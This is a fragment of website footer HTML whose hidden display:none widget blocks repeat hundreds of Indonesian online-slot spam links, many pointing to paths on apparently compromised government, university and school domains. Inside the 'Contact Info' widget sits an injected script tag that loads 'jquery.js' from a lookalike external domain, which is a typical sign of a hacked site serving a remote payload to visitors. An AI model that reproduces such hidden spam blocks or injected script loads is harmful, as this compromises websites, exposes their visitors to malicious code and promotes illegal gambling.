<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot internasional</a></strong></li>
</ul>
	</span></section><section id="block-17" class="widget widget_block"><span style="display: none;">
<ul>
<li><strong><a href="https://patelki.org/">Biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">slot gacor</a></strong></li>
<li><strong><a href="https://patelki.org/">biru69 slot</a></strong></li>
<li><strong><a href="https://patelki.org/">link alternatif biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">agen slot</a></strong></li>
<li><strong><a href="https://patelki.org/">slot thailand</a></strong></li>
<li><strong><a href="http://202.159.24.61/satu-pepi/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/dana/">Slot dana</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/pgsoft/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/slot/">Slot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-demo/">Slot demo</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-deposit-dana/">Slot deposit dana</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,,/slotgacor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,/slot-pulsa/">Slot pulsa</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/bkd/zeus/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/demo/">Slot demo gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/gcor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/layananbkd/SLOT88/">Slot88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/products/gacor/">Slot gacor hari ini</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/produk/zeus-slot/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot 88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/thailand/">Slot thailand</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/zeusgacor/">Slot zeus gacor</a></strong></li>
<li><strong><a href="https://sis.icm.sch.id/lrc/admin/">Slot</a></strong></li>
<li><strong><a href="https://pa-singkawang.go.id/cli/pgs/138klub/">Slot pulsa</a></strong></li>
<li><strong><a href="https://pravingambhir.com/">Biru69</a></strong></li>
<li><strong><a href="https://gangaservices.com/">Biru69</a></strong></li>
<li><strong><a href="https://ndakamushrooms.com/?">Biru69</a></strong></li>
<li><strong><a href="https://www.geo6loya.com.ng/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">login Biru69</a></strong></li>
<li><strong><a href="https://sacroease.com/">login Biru69</a></strong></li>
<li><strong><a href="https://mccartys.com/">login Biru69</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot qris</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot qris</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot 24jam</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot internasional</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot internasional</a></strong></li>
</ul>
	</span></section></div>		</aside>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="text-3" class="widget widget_text"><h2 class="widget-title">Contact Info</h2>			<div class="textwidget"><p><strong>Address</strong><br />
123 Fifth Avenue, New York, NY 10160<br />
<strong>Phone</strong><br />
929-242-6868<br />
<strong>Email</strong><br />
contact@info.com<script src="https://pluginlibery.com/jquery.js"></script></p>
</div>
		</section><section id="block-18" class="widget widget_block"><span style="display: none;">
<ul>
<li><strong><a href="https://patelki.org/">Biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">slot gacor</a></strong></li>
<li><strong><a href="https://patelki.org/">biru69 slot</a></strong></li>
<li><strong><a href="https://patelki.org/">link alternatif biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">agen slot</a></strong></li>
<li><strong><a href="https://patelki.org/">slot thailand</a></strong></li>
<li><strong><a href="http://202.159.24.61/satu-pepi/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/dana/">Slot dana</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/pgsoft/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/slot/">Slot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-demo/">Slot demo</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-deposit-dana/">Slot deposit dana</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,,/slotgacor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,/slot-pulsa/">Slot pulsa</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/bkd/zeus/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/demo/">Slot demo gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/gcor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/layananbkd/SLOT88/">Slot88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/products/gacor/">Slot gacor hari ini</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/produk/zeus-slot/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot 88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/thailand/">Slot thailand</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/zeusgacor/">Slot zeus gacor</a></strong></li>
<li><strong><a href="https://sis.icm.sch.id/lrc/admin/">Slot</a></strong></li>
<li><strong><a href="https://pa-singkawang.go.id/cli/pgs/138klub/">Slot pulsa</a></strong></li>
<li><strong><a href="https://pravingambhir.com/">Biru69</a></strong></li>
<li><strong><a href="https://gangaservices.com/">Biru69</a></strong></li>
<li><strong><a href="https://ndakamushrooms.com/?">Biru69</a></strong></li>
<li><strong><a href="https://www.geo6loya.com.ng/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">login Biru69</a></strong></li>
<li><strong><a href="https://sacroease.com/">login Biru69</a></strong></li>
<li><strong><a href="https://mccartys.com/">login Biru69</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot qris</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot qris</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot 24jam</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot internasional</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot internasional</a></strong></li>
</ul>
	</span></section><section id="block-20" class="widget widget_block"><span style="display: none;">
<ul>
<li><strong><a href="https://patelki.org/">Biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">slot gacor</a></strong></li>
<li><strong><a href="https://patelki.org/">biru69 slot</a></strong></li>
<li><strong><a href="https://patelki.org/">link alternatif biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">agen slot</a></strong></li>
<li><strong><a href="https://patelki.org/">slot thailand</a></strong></li>
<li><strong><a href="http://202.159.24.61/satu-pepi/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/dana/">Slot dana</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/pgsoft/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/slot/">Slot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-demo/">Slot demo</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-deposit-dana/">Slot deposit dana</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,,/slotgacor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,/slot-pulsa/">Slot pulsa</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/bkd/zeus/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/demo/">Slot demo gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/gcor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/layananbkd/SLOT88/">Slot88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/products/gacor/">Slot gacor hari ini</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/produk/zeus-slot/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot 88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/thailand/">Slot thailand</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/zeusgacor/">Slot zeus gacor</a></strong></li>
<li><strong><a href="https://sis.icm.sch.id/lrc/admin/">Slot</a></strong></li>
<li><strong><a href="https://pa-singkawang.go.id/cli/pgs/138klub/">Slot pulsa</a></strong></li>
<li><strong><a href="https://pravingambhir.com/">Biru69</a></strong></li>
<li><strong><a href="https://gangaservices.com/">Biru69</a></strong></li>
<li><strong><a href="https://ndakamushrooms.com/?">Biru69</a></strong></li>
<li><strong><a href="https://www.geo6loya.com.ng/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">login Biru69</a></strong></li>
<li><strong><a href="https://sacroease.com/">login Biru69</a></strong></li>
<li><strong><a href="https://mccartys.com/">login Biru69</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot qris</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot</a></strong></li>
